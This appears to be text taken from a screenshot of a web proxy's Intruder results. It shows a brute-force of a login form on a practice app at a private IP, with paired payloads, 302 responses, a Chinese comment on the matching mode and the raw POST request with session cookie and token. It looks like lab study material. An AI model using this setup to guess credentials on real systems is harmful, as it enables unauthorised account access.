 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 363
1 a 302 363
只匹配10个，以最少的为准
2 b 302 363
3 0 c 302 363
4 1 d 302 363
5 2 e 302 363
6 3 f 302 363
7 4 g 302 363
8 5 h 302 363
9 6 i 302 363
10 7 j 302 363
11 8 k 302 363
12 9 l 302 363
Request Response
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://172.16.72.246
10 Connection: close
11 Referer: http://172.16.72.246/login.php
12 Cookie: PHPSESSID=0c3an1reaim5uk87u3plhj1p11; security=low
13 Upgrade-Insecure-Requests: 1
14
15 username=7&password=j&Login=Login&user_token=189cb5631e28e21226469c0ced269a74
? Search... 0 matches